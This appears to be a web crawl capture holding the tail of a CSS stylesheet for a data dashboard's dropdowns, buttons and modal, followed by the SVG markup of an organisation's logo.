.progress-wrap { position: relative; padding-bottom: 15px; max-width: 122px; }

@media (max-width: 767.98px) { .progress-wrap { max-width: unset; } }

.progress-wrap:before, .progress-wrap:after { position: absolute; bottom: 0; font-size: 10px; color: #fff; }

.progress-wrap:before { content: '0%'; left: 0; }

.progress-wrap:after { content: '100%'; right: 0; }

.progress-wrap .progress { height: 25px; border-radius: 0 !important; background-color: #646469 !important; }

.rating-wrap { position: relative; padding-bottom: 15px; }

.rating-wrap .rating .rating-element { height: 25px; width: 10px; margin-right: 2px; background-color: #646469; display: block; float: left; }

/*.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) { width: 100%; }*/
.wizard-wrapper .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) { width: 100%; }

#filter .bootstrap-select > select { width: 0 !important; left: 0; visibility: hidden; height: 0 !important; }

.bootstrap-select.btn-group > .disabled { background-color: #B1B1B1; }

.bootstrap-select { background-color: #fff; }

.bootstrap-select button[data-id="statefilter"] + .dropdown-menu ul li:nth-child(3) { font-size: 9px; }

.bootstrap-select button[data-id="statefilter"] + .dropdown-menu ul li:nth-child(3)::after { position: absolute; bottom: 3px; margin-left: 3px; content: url("assets/img/or-line.svg"); }

.bootstrap-select .dropdown-toggle { z-index: 0 !important; height: auto; color: #000; font-size: 14px; font-weight: 500; background-color: #fff; width: 100%; padding-top: 8px; padding-bottom: 5px; border-color: transparent; min-height: 40px; -webkit-padding-after: 3px; }

.bootstrap-select .dropdown-toggle:focus { -webkit-box-shadow: unset; box-shadow: unset; }

.bootstrap-select .dropdown-toggle::after { position: absolute; right: 5px; top: 14px; width: 15px; height: 12px; background-image: url("assets/img/select-arrow.svg"); background-repeat: no-repeat; border: none; }

.bootstrap-select .dropdown-menu { padding: 0; background-color: #fff; color: #707070; }

.bootstrap-select .dropdown-menu.inner { padding-bottom: 15px; display: block; overflow-y: auto; height: 200px; }

.bootstrap-select .dropdown-menu.inner li { padding: 0 12px; font-size: 14px; font-weight: 500; margin-bottom: 5px; }

@media (max-width: 767.98px) { .bootstrap-select .dropdown-menu.inner li { margin-bottom: 10px; } }

.bootstrap-select .dropdown-menu.inner li:first-child { margin-top: 10px; }

.bootstrap-select .dropdown-menu.inner li.disabled a span.text { width: auto; }

.bootstrap-select .dropdown-menu.inner li a { color: #707070; }

.wizard-wrapper .bootstrap-select .dropdown-menu.inner li a.opt { padding-left: 12px; }

.bootstrap-select .dropdown-menu.inner li a span.text { width: 100%; }

.buttons-tools-wrap .switch { width: 186px; height: 31px; position: relative; z-index: 0; margin-bottom: 40px; background-color: #e3e3e3; border-radius: 25px; border: #27272C solid 3px; }

.buttons-tools-wrap .switch .switch-input { display: none; }

.buttons-tools-wrap .switch .switch-input:checked + .switch-label { color: #fff; -webkit-transition: all .15s ease-out; transition: all .15s ease-out; }

.buttons-tools-wrap .switch .switch-input:checked + .switch-label-on ~ .switch-selection { left: 90px; content: 'Table View'; color: #fff; }

.buttons-tools-wrap .switch .switch-label-off { padding-left: 2px; }

.buttons-tools-wrap .switch .switch-label-on { padding-right: 2px; }

.buttons-tools-wrap .switch .switch-label { border-radius: 25px; width: 90px; position: relative; float: left; cursor: pointer; padding: 5px 10px 5px 10px; border: unset; font-size: 10px; font-weight: 700; text-transform: uppercase; letter-spacing: .05em; }

.buttons-tools-wrap .switch .switch-label:not(.active) { color: #27272C; }

.buttons-tools-wrap .switch .switch-label:not(.active):hover, .buttons-tools-wrap .switch .switch-label:not(.active):active, .buttons-tools-wrap .switch .switch-label:not(.active):focus { background-color: #fff; }

.buttons-tools-wrap .switch .switch-selection { display: block; position: absolute; width: 90px; background-color: #27272C; height: 25px; border-radius: 25px; -webkit-transition: left .15s ease-out; transition: left .15s ease-out; left: 0; z-index: -1; }

@media (max-width: 991.98px) { .buttons-tools-wrap .switch { display: none; } }

.buttons-tools-wrap .download-and-action { margin-bottom: 30px; z-index: 0; background-color: #e3e3e3; }

@media (max-width: 991.98px) { .buttons-tools-wrap .download-and-action { margin-top: 0; } }

@media (min-width: 768px) and (max-width: 991.98px) { .buttons-tools-wrap .download-and-action { float: right; } }

.buttons-tools-wrap .download-and-action.show .dropdown-toggle:after { -webkit-transition: all 0.15s ease; transition: all 0.15s ease; -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.buttons-tools-wrap .download-and-action .dropdown-toggle:after { border: unset; background-image: url(assets/img/select-arrow.svg); background-repeat: no-repeat; width: 12px; height: 7px; margin-left: 0; vertical-align: 1px; }

.buttons-tools-wrap .download-and-action .dropdown-toggle:hover:after, .buttons-tools-wrap .download-and-action .dropdown-toggle:focus:after, .buttons-tools-wrap .download-and-action .dropdown-toggle:active:after { background-image: url(assets/img/arrow-down.svg); }

.buttons-tools-wrap .download-and-action #download-data-table { z-index: 2; background-color: #fff; margin-bottom: 15px; color: #000; }

.buttons-tools-wrap .download-and-action #download-data-table:hover, .buttons-tools-wrap .download-and-action #download-data-table:focus, .buttons-tools-wrap .download-and-action #download-data-table:active { background-color: #000; color: #fff; }

@media (max-width: 991.98px) { .buttons-tools-wrap .download-and-action #download-data-table { display: none; } }

.buttons-tools-wrap .download-and-action #take-action-table { background-color: #500778; }

.buttons-tools-wrap .download-and-action #take-action-table:hover, .buttons-tools-wrap .download-and-action #take-action-table:focus, .buttons-tools-wrap .download-and-action #take-action-table:active { background-color: #8451A0; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu { z-index: 1; background-color: #000; width: 162px; border-radius: 0 0 25px 25px; padding-top: 15px; padding-bottom: 15px; margin-left: -1px; -webkit-transform: translate3d(0px, 15px, 0px) !important; transform: translate3d(0px, 15px, 0px) !important; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a { font-size: 14px; font-weight: 500; color: #3e8ede; text-transform: uppercase; padding-left: 0; border-bottom: #646469 1px solid; margin-left: 15px; padding-right: 0; width: 80%; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:first-child { border-top: #646469 1px solid; }

.buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:hover, .buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:focus, .buttons-tools-wrap .download-and-action #download-data-table + .dropdown-menu a:active { background-color: transparent; }

.buttons-tools-wrap .download-and-action #download-data-table, .buttons-tools-wrap .download-and-action #take-action-table { -webkit-box-shadow: unset; box-shadow: unset; width: 160px; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; }

.buttons-tools-wrap .download-and-action #download-data-table:hover, .buttons-tools-wrap .download-and-action #download-data-table:focus, .buttons-tools-wrap .download-and-action #download-data-table:active, .buttons-tools-wrap .download-and-action #take-action-table:hover, .buttons-tools-wrap .download-and-action #take-action-table:focus, .buttons-tools-wrap .download-and-action #take-action-table:active { -webkit-box-shadow: unset; box-shadow: unset; }

.download-button-wrap { position: relative; width: 100%; margin-top: -43px; }

@media (max-width: 991.98px) { .download-button-wrap { display: none; } }

.download-button-wrap .download-button-content { position: absolute; left: 50%; margin-left: -75px; }

.download-button-wrap .download-button-content.show .dropdown-button { z-index: 2; }

.download-button-wrap .download-button-content.show .dropdown-button:after { -webkit-transition: all 0.15s ease; transition: all 0.15s ease; -webkit-transform: scaleY(-1); transform: scaleY(-1); }

.download-button-wrap .download-button-content .dropdown-button { border-radius: 25px; text-transform: uppercase; }

.download-button-wrap .download-button-content .dropdown-button:after { border: unset; background-image: url(assets/img/select-arrow.svg); background-repeat: no-repeat; width: 12px; height: 7px; margin-left: 0; vertical-align: 1px; }

.download-button-wrap .download-button-content .dropdown-button:hover:after, .download-button-wrap .download-button-content .dropdown-button:focus:after, .download-button-wrap .download-button-content .dropdown-button:active:after { background-image: url(assets/img/arrow-down.svg); }

.download-button-wrap .download-button-content .dropdown-button { position: absolute; background-color: #fff; margin-bottom: 15px; color: #000; }

.download-button-wrap .download-button-content .dropdown-button:hover, .download-button-wrap .download-button-content .dropdown-button:focus, .download-button-wrap .download-button-content .dropdown-button:active { background-color: #000; color: #fff; -webkit-box-shadow: unset !important; box-shadow: unset !important; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download { z-index: 1; background-color: #000; width: 162px; border-radius: 0 0 25px 25px; padding-top: 15px; padding-bottom: 15px; margin-left: -1px; -webkit-transform: translate3d(0px, 15px, 0px) !important; transform: translate3d(0px, 15px, 0px) !important; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a { font-size: 14px; font-weight: 500; color: #3e8ede; text-transform: uppercase; padding-left: 0; border-bottom: #646469 1px solid; margin-left: 15px; padding-right: 0; width: 80%; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:first-child { border-top: #646469 1px solid; }

.download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:hover, .download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:focus, .download-button-wrap .download-button-content .dropdown-button + .dropdown-download a:active { background-color: transparent; }

.download-button-wrap .download-button-content .dropdown-button { -webkit-box-shadow: unset; box-shadow: unset; width: 160px; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; }

.download-button-wrap .download-button-content .dropdown-button:hover, .download-button-wrap .download-button-content .dropdown-button:focus, .download-button-wrap .download-button-content .dropdown-button:active { -webkit-box-shadow: unset; box-shadow: unset; }

.take-action-wrap { padding-top: 20px; padding-bottom: 35px; margin-left: auto; margin-right: auto; }

@media (max-width: 991.98px) { .take-action-wrap { margin-left: 0; } }

.take-action-wrap .btn-take-action { margin-left: 165px; padding: 8px 15px 8px 15px; -webkit-box-shadow: unset; box-shadow: unset; border-style: unset; font-size: 12px; font-weight: 700; border-radius: 25px; text-transform: uppercase; letter-spacing: .05em; background-color: #500778; color: #fff; }

@media (max-width: 991.98px) { .take-action-wrap .btn-take-action { margin-left: 0; } }

.take-action-wrap .btn-take-action:hover, .take-action-wrap .btn-take-action:focus, .take-action-wrap .btn-take-action:active { -webkit-box-shadow: unset; box-shadow: unset; background-color: #8451a0; }

.modal-message { display: none; position: absolute; z-index: 2; left: 0; right: 0; top: 0; bottom: 0; margin: auto; width: 370px; height: 200px; overflow: auto; z-index: 10; /* The Close Button */ }

@media (max-width: 767.98px) { .modal-message { width: 340px; } }

.modal-message .modal-content { background-color: #000; padding: 60px 40px 50px 50px; width: 100%; font-size: 18px; font-weight: 500; color: #fff; border-radius: 0; }

.modal-message .close { color: #fff; position: absolute; top: 15px; right: 20px; opacity: 1; }

.modal-message .close:hover, .modal-message .close:focus { color: #fff; text-decoration: none; cursor: pointer; }

/*--------------------------------------------------------------
## Slick Slider
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://youthdata.circle.tufts.edu/wp-content/uploads/2019/12/CIRCLE-logo1.svg
body_size: 779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 92.6 23.7" style="enable-background:new 0 0 92.6 23.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003388;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#B01C12;}
</style>
<g id="circle-logo" transform="translate(-43.025 -22)">
	<g id="CIRCLE-logo-2" transform="translate(43.025 22)">
		<g id="Group_165" transform="translate(0 0)">
			<path id="Path_147" class="st0" d="M0,11.8L0,11.8C0,7.2,3.6,3.5,8.1,3.5c0.1,0,0.2,0,0.4,0c2.4-0.1,4.7,0.8,6.4,2.5l-2.3,2.6
				c-1.1-1.1-2.6-1.8-4.1-1.8c-2.6,0-4.7,2.2-4.7,4.8c0,0.1,0,0.1,0,0.2v0c-0.1,2.6,1.9,4.9,4.5,5c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1-0.7,4.2-1.9l2.3,2.2c-1.7,1.9-4.1,2.9-6.6,2.8C3.8,20,0.1,16.5,0,12C0,11.9,0,11.8,0,11.8z"/>
			<path id="Path_148" class="st0" d="M18,3.8h3.5v15.9H18V3.8z"/>
			<path id="Path_149" class="st0" d="M25.7,3.8h7.4c1.7-0.1,3.4,0.5,4.7,1.6c0.9,1,1.4,2.3,1.4,3.6v0c0.1,2.2-1.3,4.3-3.5,4.9
				l3.9,5.7h-4.1L32,14.6h-2.8v5.1h-3.5L25.7,3.8z M32.8,11.5c1.7,0,2.7-0.9,2.7-2.2v0c0-1.5-1.1-2.3-2.8-2.3h-3.5v4.6L32.8,11.5z"
				/>
			<path id="Path_150" class="st0" d="M64.8,3.8h3.5v12.7h8v3.2H64.8V3.8z"/>
			<path id="Path_151" class="st0" d="M80.4,3.8h12.2v3.1h-8.6v3.2h7.6v3.1h-7.6v3.3h8.8v3.1H80.4V3.8z"/>
			<g id="Group_164" transform="translate(43.099)">
				<path id="Path_152" class="st1" d="M0,6.7C0,6.7,0,6.8,0,6.7 M0,6.8v9.3c0,0.1,0,0.1,0,0.2c0,4.1,7.6,7.5,16.9,7.5v-9.5
					C7.6,14.2,0,10.9,0,6.8L0,6.8z"/>
				<path id="Path_153" class="st0" d="M0,16.8v-0.1c0,0,0,0,0,0C0,16.7,0,16.8,0,16.8z M0,7c0.2,1.8,1.7,3.4,4.2,4.6
					c4-1.9,8.3-2.8,12.7-2.7V0C7.7,0,0.2,3,0,7z M0,16.7C0,16.6,0,16.6,0,16.7c0-0.1,0-0.2,0-0.2V16.7z"/>
				<g id="Group_163" transform="translate(11.062 2.753)">
					<path id="Path_154" class="st1" d="M2.5,1.2l1.3,0.2l-0.9,1l0.3,1.3L2,3L0.8,3.7L1,2.3L0,1.4l1.3-0.2L1.9,0L2.5,1.2z"/>
				</g>
				<path id="Path_155" class="st2" d="M0,12.6v1.5c2,3.2,7.6,5.8,16.9,6V18C9,18,2.9,15.6,0,12.6z M0,6.8l0,9.7
					c0.2,4,7.7,7.3,16.9,7.3l0-2.1C8.7,21.7,2.9,19.3,0,16.4L0,6.8z M0,6.4v3.4c1.9,3.3,7.5,5.9,16.9,6.2v-2.4
					C7.6,13.5,0,10.2,0,6.1V6.4"/>
			</g>
		</g>
	</g>
</g>
</svg>
